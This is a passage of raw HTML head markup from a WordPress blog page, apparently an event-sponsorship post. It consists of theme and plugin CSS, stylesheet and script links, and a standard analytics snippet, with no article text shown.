!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/05/Untitled-design-1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url(https://goallevents.com/blog/wp-content/uploads/2021/11/Copy-of-Event-Theme-Ideas.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=189' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/event-sponsorship/?utm_source=allevents&#038;utm_medium=blog&#038;utm_campaign=event-promotion-ideas&#038;utm_content=guest-talk-about&#038;amp"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 